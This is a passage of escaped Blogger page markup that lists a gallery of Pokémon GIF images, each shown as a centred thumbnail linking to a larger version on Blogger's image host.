style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s2048\/pokemon_2900000116.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s320\/pokemon_2900000116.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s2048\/pokemon_2900000117.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s320\/pokemon_2900000117.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s2048\/pokemon_2900000118.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s320\/pokemon_2900000118.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s2048\/pokemon_2900000119.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s320\/pokemon_2900000119.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s2048\/pokemon_2900000120.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s320\/pokemon_2900000120.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s2048\/pokemon_2900000121.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s320\/pokemon_2900000121.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s2048\/pokemon_2900000122.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s320\/pokemon_2900000122.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s2048\/pokemon_2900000123.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s320\/pokemon_2900000123.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s2048\/pokemon_2900000124.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s320\/pokemon_2900000124.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s2048\/pokemon_2900000125.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s320\/pokemon_2900000125.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s2048\/pokemon_2900000126.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s320\/pokemon_2900000126.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s2048\/pokemon_2900000127.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s320\/pokemon_2900000127.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s2048\/pokemon_2900000128.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s320\/pokemon_2900000128.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s2048\/pokemon_2900000129.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s320\/pokemon_2900000129.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s2048\/pokemon_2900000130.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s320\/pokemon_2900000130.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s2048\/pokemon_2900000096.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s320\/pokemon_2900000096.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s2048\/pokemon_2900000097.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s320\/pokemon_2900000097.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s2048\/pokemon_2900000098.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s320\/pokemon_2900000098.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s2048\/pokemon_2900000099.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s320\/pokemon_2900000099.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s2048\/pokemon_2900000100.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s320\/pokemon_2900000100.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s2048\/pokemon_2900000066.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s320\/pokemon_2900000066.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s2048\/pokemon_2900000067.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s320\/pokemon_2900000067.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s2048\/pokemon_2900000068.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s320\/pokemon_2900000068.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 